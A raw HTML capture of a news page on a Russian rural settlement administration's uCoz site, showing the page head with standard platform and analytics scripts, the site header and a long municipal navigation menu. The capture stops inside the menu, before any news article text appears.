

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.xn----7sbbar0amjfp.xn--p1ai/news/2023-05-25-4239
body_size: 13320
content:
<html>
<head>
<meta http-equiv="content-type" content="text/html; charset=UTF-8">
<title>«Книжная сокровищница» - 25 Мая 2023 - Администрация станицы Калининской</title>

<link rel="stylesheet" href="/_st/my.css?v=20251119_104110" />

	<link rel="stylesheet" href="/.s/src/base.min.css?v=221108" />
	<link rel="stylesheet" href="/.s/src/layer7.min.css?v=221108" />

	<script src="/.s/src/jquery-3.6.0.min.js"></script>
	
	<script src="/.s/src/uwnd.min.js?v=221108"></script>
	<script src="//s740.ucoz.net/cgi/uutils.fcg?a=uSD&ca=2&ug=999&isp=1&r=0.837064241363038"></script>
	<link rel="stylesheet" href="/.s/src/ulightbox/ulightbox.min.css" />
	<link rel="stylesheet" href="/.s/src/social.css" />
	<script src="/.s/src/ulightbox/ulightbox.min.js"></script>
	<script src="/.s/src/visually_impaired.min.js"></script>
	<script>
/* --- UCOZ-JS-DATA --- */
window.uCoz = {"module":"news","site":{"domain":"xn----7sbbar0amjfp.xn--p1ai","id":"0adm-kalina","host":"adm-kalina.ucoz.ru"},"uLightboxType":1,"sign":{"7254":"Изменить размер","7252":"Предыдущий","3125":"Закрыть","7287":"Перейти на страницу с фотографией.","5255":"Помощник","7251":"Запрошенный контент не может быть загружен. Пожалуйста, попробуйте позже.","7253":"Начать слайд-шоу","5458":"Следующий"},"language":"ru","country":"US","ssid":"722242243462264121203","layerType":7};
/* --- UCOZ-JS-CODE --- */
	var uhe    = 2;
	var lng    = 'ru';
	var has    = 0;
	var imgs   = 1;
	var bg     = 1;
	var hwidth = 0;
	var bgs    = [1, 2 ];
	var fonts  = [18];
	var eyeSVG = '<?xml version="1.0" encoding="utf-8"?><svg width="18" height="18" viewBox="0 0 1750 1750" xmlns="http://www.w3.org/2000/svg"><path fill="#ffffff" d="M1664 960q-152-236-381-353 61 104 61 225 0 185-131.5 316.5t-316.5 131.5-316.5-131.5-131.5-316.5q0-121 61-225-229 117-381 353 133 205 333.5 326.5t434.5 121.5 434.5-121.5 333.5-326.5zm-720-384q0-20-14-34t-34-14q-125 0-214.5 89.5t-89.5 214.5q0 20 14 34t34 14 34-14 14-34q0-86 61-147t147-61q20 0 34-14t14-34zm848 384q0 34-20 69-140 230-376.5 368.5t-499.5 138.5-499.5-139-376.5-368q-20-35-20-69t20-69q140-229 376.5-368t499.5-139 499.5 139 376.5 368q20 35 20 69z"/></svg>';
	jQuery(function ($) {
		document.body.insertAdjacentHTML('afterBegin', '<a id="uhvb" class="in-body top-left" style="background-color:#5c6669; color:#ffffff; " href="javascript:;" onclick="uvcl();" itemprop="copy">'+eyeSVG+' <b>Версия для слабовидящих</b></a>');
		uhpv(has);
	});
	
 function uSocialLogin(t) {
			var params = {"yandex":{"height":515,"width":870},"ok":{"width":710,"height":390},"google":{"width":700,"height":600},"vkontakte":{"width":790,"height":400}};
			var ref = escape(location.protocol + '//' + ('www.xn----7sbbar0amjfp.xn--p1ai' || location.hostname) + location.pathname + ((location.hash ? ( location.search ? location.search + '&' : '?' ) + 'rnd=' + Date.now() + location.hash : ( location.search || '' ))));
			window.open('/'+t+'?ref='+ref,'conwin','width='+params[t].width+',height='+params[t].height+',status=1,resizable=1,left='+parseInt((screen.availWidth/2)-(params[t].width/2))+',top='+parseInt((screen.availHeight/2)-(params[t].height/2)-20)+'screenX='+parseInt((screen.availWidth/2)-(params[t].width/2))+',screenY='+parseInt((screen.availHeight/2)-(params[t].height/2)-20));
			return false;
		}
		function TelegramAuth(user){
			user['a'] = 9; user['m'] = 'telegram';
			_uPostForm('', {type: 'POST', url: '/index/sub', data: user});
		}
function loginPopupForm(params = {}) { new _uWnd('LF', ' ', -250, -100, { closeonesc:1, resize:1 }, { url:'/index/40' + (params.urlParams ? '?'+params.urlParams : '') }) }
/* --- UCOZ-JS-END --- */
</script>

	<style>.UhideBlock{display:none; }</style>
	<script type="text/javascript">new Image().src = "//counter.yadro.ru/hit;noadsru?r"+escape(document.referrer)+(screen&&";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth||screen.pixelDepth))+";u"+escape(document.URL)+";"+Date.now();</script>
</head>

<body style="padding:0;margin:0;" bgcolor="#FFFFFF">
<div id="utbr8214" rel="s740"></div>
<!--U1AHEADER1Z--><table border="0" cellpadding="2" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="20"></td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="100%"><tbody><tr><td height="113" bgcolor="#318EB7" background="/.s/t/211/29.gif"><table style="border-collapse:collapse;width:100%;"><tbody><tr><td align="center"><img src="/Coat_of_Arms_of_Krasnodar_kray.png" alt="" width="101" height="125"><br></td><td align="center"><p><span style="font-size: 14pt"><strong><span style="font-family: &quot;Tahoma&quot;"><span style="color: rgb(255, 255, 224); font-family: Georgia;">Администрация Калининского сельского поселения Калининского района</span></span></strong></span><br></p><p><span style="font-family: &quot;Tahoma&quot;"><span style="font-size: 14pt"><span style="font-size: 14pt"><span style="color: rgb(255, 255, 255); font-family: Georgia;">официальный сайт&nbsp;</span></span></span></span></p></td><td><img src="/gerb_kalininskoy1.png" alt="Калининское сельское поселение" width="101px" height="125px"><br></td></tr></tbody></table><br>
</td>
</tr>
</tbody></table>
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tbody><tr>
<td height="14"></td>
</tr>
<tr>
<td>
<table border="0" cellpadding="0" cellspacing="0" width="100%">
<tbody><tr>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/30.gif" width="5" height="34"></td>
<td width="70%" bgcolor="#318EB7" background="/.s/t/211/31.gif">

<table border="0" cellspacing="0" cellpadding="0" width="" align="" style="width: 100%; height: 100%;">
<tbody><tr>
<td class="menuTd" style="text-align: center;"><a href="https://xn----7sbbar0amjfp.xn--p1ai/" class="menu1"><!--<s5176>--><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Главная</b></i></font><!--</s>-->
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.адм-калина.рф/publ/" class="menu1"><font face="Georgia" size="4" style="font-size: 14pt;"><i><b>Нормативно-правовые акты</b></i></font>
</a></td><td class="menuTd" style="text-align: center;"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-140" class="menu1"><font face="Georgia" style="" size="4"><i style=""><b style="font-size: 14pt;">Реквизиты</b></i></font></a></td></tr></tbody></table><div style="text-align: right;">&nbsp;</div></td>
<td width="30%" nowrap="nowrap" bgcolor="#318EB7" background="/.s/t/211/31.gif" align="right"><span class="pageTitle"><strong style=""><em style=""><font face="Georgia" style=""><font color="#e0ffff" style="font-size: 12pt;"> </font></font></em></strong></span></td>
<td bgcolor="#318EB7"><img border="0" src="/.s/t/211/32.gif" width="5" height="34"></td>
</tr>
</tbody></table>
</td>
</tr>
<tr>
<td height="14" style="text-align: center;"><br>
 

 
</td>


 
</tr>
</tbody></table><div style="text-align: center;"><br></div><br><div style="text-align: center;"><br></div><div style="text-align: right;"></div><!--/U1AHEADER1Z-->
<center>
<div style="width:98%">
<table border="0" cellpadding="0" cellspacing="0" width="96%" align="center">
<tr>
<td width="200" valign="top" style="padding-bottom:20px;">
<!--U1CLEFTER1Z--><div style="text-align: center;"><br></div><table border="0" cellpadding="0" cellspacing="0" width="200">


<tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle"><!-- <bt> --><!--<s5171>-->Глава<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>


<tr><td colspan="2" bgcolor="#FF0000" background="/.s/t/211/7.gif" class="blockT2" style="text-align: center;"><font face="Georgia" style="font-size: 12pt;"><img src="/IMG_20190618_094235.jpg" alt="" width="195"><br><br>Глава Калининского сельского поселения<br><br><a href="http://www.адм-калина.рф/index/0-210">НАГОРНЫЙ<BR>Максим Степанович<br><br></td></tr>
 <tr>








 

</tr>
<tr>
<td colspan="2"><img border="0" src="/.s/t/211/8.gif" width="200" height="5"></td>
</tr>


 
</tbody></table><br><table border="0" cellpadding="0" cellspacing="0" width="200"><tbody><tr><td width="170" bgcolor="#318EB7" background="/.s/t/211/5.gif" class="blockT1"><span class="blockTitle">Меню сайта<!--</s>--><!-- </bt> --></span></td>
<td width="30" bgcolor="#318EB7" background="/.s/t/211/5.gif" align="right"><img border="0" src="/.s/t/211/6.gif" width="30" height="29"></td>
</tr>
<tr>
<td colspan="2" bgcolor="#C3E1EF" background="/.s/t/211/7.gif" class="blockT2">
<span style="font-size: 10pt"><span style="font-size: 12pt"><span style="font-size: 14pt"><span style="font-size: 18pt"><span style="font-size: 14pt"><span style="font-size: 12pt"><span style="font-size: 10pt"><div id="uMenuDiv1" class="uMenuV" style="position:relative;"><ul class="uMenuRoot">
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/"><span>Главная страница</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/informacija/0-94"><span>ДОКУМЕНТЫ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/informacija/0-44"><span>2010-2012гг</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2013_god/0-97"><span>2013 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2014_god/0-133"><span>2014 год</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/2015_god/0-187"><span>2015 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-4"><span>2016 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-6"><span>2017 - 2018 год</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/"><span>2019 года</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ustav/0-75"><span>Устав</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/vlast/0-14"><span>Власть</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/struktura_soveta/0-35"><span>Структура совета</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/INFORM/20130711/struktura.pdf" target="_blank"><span>Структура администрации калининского сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/sostav_soveta_deputatov/0-37"><span>Состав совета депутатов</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/grafik_priema_grazhdan_deputatami_soveta/0-113"><span>График приема граждан депутатами Совета</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kontakty/0-38"><span>Время приема в администрации сельского поселения</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/rekvizity/0-140"><span>Реквизиты</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/news/1-0-10"><span>Административные регламенты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-9"><span>Кадровое обеспечение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-5"><span>Конкурс НТО</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-17"><span>Муниципальные программы</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-8"><span>Формирование современной городской среды</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/celevye_programmy/0-92"><span>Целевые программы</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/municipalnyj_zakaz/0-41"><span> Сведения о закупках, работах, услугах 44-ФЗ</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/order/quicksearch/search.html?searchString=2333011010&morphology=on&pageNumber=1&sortDirection=false&recordsPerPage=_10&show" target="_blank"><span>Проведение торгов (закупки)</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/purchaseplanfz44/purchasePlanStructuredCard/general-info.html?plan-number=201903183000556001&revision-id=&position-number=" target="_blank"><span>План закупок</span></a></div></li>
<li><div class="uMenuItem"><a href="http://zakupki.gov.ru/epz/orderplan/quicksearch/search.html?searchString=2333011010&morphology=on&searchType=false&fz44=on&fz223=on&regionDeleted=fals" target="_blank"><span>План график закупок</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://85.172.109.114:8080/VirtualReception/formSend.jsp?orgid=20200917131309655451000000000000" target="_blank"><span>Виртуальная Приемная</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-14"><span>Финансовая грамотность</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-11"><span>Молодежь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kazachestvo/0-128"><span>Казачество</span></a></div></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-13"><span>Спорт</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2022-12-23-4523"><span>МКУ "ЦБ КСП"</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kinoteatr_quot_sovremennik_quot/0-34"><span>Кинотеатр "Современник"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/index/0-208"><span>Основные сведения</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-16"><span>Библиотека</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/kultura/0-15"><span>Культура</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-15"><span>Дом культуры</span></a></div></li>
<li><div class="uMenuItem"><a href="https://kalinin-dk.kulturu.ru" target="_blank"><span>Сайт Калининского дома культуры</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/istorija/0-5"><span>История</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/popovichevskij_kuren/0-6"><span>Поповический курень</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/svjato_bogojavlenskij_khram/0-7"><span>Свято-Богоявленский храм</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/pokrovskaja_cerkov/0-8"><span>Покровская церковь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/voennaja_sluzhba/0-9"><span>Военная служба</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/mirnaja_zhizn/0-11"><span>Мирная жизнь</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/revoljucija_i_grazhdanskaja_vojna/0-12"><span>Революция и Гражданская война</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/gody_repressij/0-13"><span>Годы репрессий</span></a></div></li></ul></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/uchrezhdenija_predprijatija/0-18"><span>Благоустройство</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/kalininskij_bytservis/0-33"><span>МУП КСП "Калининский торговый центр"</span></a></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/uslugi_rynka_za_9_mesjacev_2011_goda/2011-12-02-41"><span>Услуги рынка за 9 месяцев 2011 года</span></a></div></li></ul></li>
<li><div class="uMenuItem"><a href="/index/blagoustrojstvo/0-40"><span>Калининское МУП "Благоустройство"</span></a></div></li></ul></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/zakon_krasnodarskogo_kraja_ot_21_ijulja_2008_g_n_1539_kz/0-114"><span>Закон №1539-КЗ от 21.07.2008г.</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/o_realizacii_zakona_1539_kz/0-122"><span>О реализации закона 1536-КЗ</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/ob_obrazovanii_shtaba/0-115"><span>Об образовании Штаба</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-1" target="_blank"><span>Прокуратура информирует</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/sovremennik/0-93"><span>Афиша</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/obrashhenija_grazhdan/0-131"><span>График приема</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-12"><span>Оборот земель сельскохозяйственного назначения</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="/index/opredelenie_prilegajushhej_territorii/0-139"><span>Определение прилегающей территории</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-3"><span>Антикоррупционная экспертиза</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-7"><span>Противодействие коррупции</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/publ/2-1-0-70"><span>Порубочный билет</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-02-14-3084"><span>Открытые данные</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/1-0-18"><span>Муниципальный контроль</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="http://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-21"><span>Информационная поддержка субъектов малого и среднего предпринимательства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-22"><span>Реализация подпрограммы «Поддержка и развитие малого и среднего предпринимательства на территории Калининского СП на 2021-2026"</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-23"><span>Малое предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.xn----7sbbar0amjfp.xn--p1ai/news/1-0-24"><span>Среднее предпринимательство</span></a></div></li>
<li><div class="uMenuItem"><a href="https://clck.ru/33nRf7" target="_blank"><span>Муниципальный центр поддержки предпринимательства</span></a></div></li>
<li><div class="uMenuItem"><a href="https://invest.kalininskaya-93.ru/ru/v-pom-predprin/informatsiya-o-razvitii-malogo-i-srednego-predprinimatelstva/obyavlennye-konkursy/" target="_blank"><span>Объявленные конкурсы на оказание финансовой поддержки субъектам малого и среднего предпринимательства и организациям</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.адм-калина.рф/news/2022-05-23-3274" target="_blank"><span>Книга памяти</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li style="position:relative;"><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><div class="uMenuArrow"></div><a href="/index/0-213"><span>Экологическое просвещение</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div><ul style="display:none;">
<li><div class="uMenuItem"><a href="/index/0-214"><span>Изменение законодательства в области экологической безопасности в 2024 году</span></a></div></li>
<li><div class="uMenuItem"><a href="/index/0-215"><span>Протоколы лабораторных исследований воды</span></a></div></li>
<li><div class="uMenuItem"><a href="https://www.адм-калина.рф/news/2024-08-23-4895?g6sJ3_H"><span>Экологическая безопасность</span></a></div></li></ul></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/Mestnie-normativi-GP/?ELEMENT_ID=6099"><span>Местные нормативы градостроительного проектирования</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/genplan/title.php?ELEMENT_ID=2783"><span>Генеральный план</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/pzz/title.php?ELEMENT_ID=2790"><span>Правила землепользования и застройки</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/rcbif4" target="_blank"><span>Информация об органах, предоставляющих услуги в сфере градостроительства и строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="https://goo.gl/FBWrnQ" target="_blank"><span>Информация о порядке получения информации о градостроительных условия</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/programmy-kompleksnogo-razvitiya-poseleniy/?ELEMENT_ID=6637" target="_blank"><span>Программы комплексного развития поселений</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/proekty/title.php" target="_blank"><span>Документы по планировке территорий</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/poluchit-uslugu-v-sfere-stroitelstva/" target="_blank"><span>Получить услугу в сфере строительства</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/kalkulyator-protsedur-infografika-videoroliki-buklety/" target="_blank"><span>Калькулятор процедур. Инфографика. Видеоролики. Буклеты</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
<li><div class="umn-tl"><div class="umn-tr"><div class="umn-tc"></div></div></div><div class="umn-ml"><div class="umn-mr"><div class="umn-mc"><div class="uMenuItem"><a href="http://www.kalininskaya-93.ru/about/gradostroitelnaya-deyatelnost/komissiya-pzz/" target="_blank"><span>Иные документы в сфере градостроительной деятельности</span></a></div></div></div></div><div class="umn-bl"><div class="umn-br"><div class="umn-bc"><div class="umn-footer"></div></div></div></div></li>
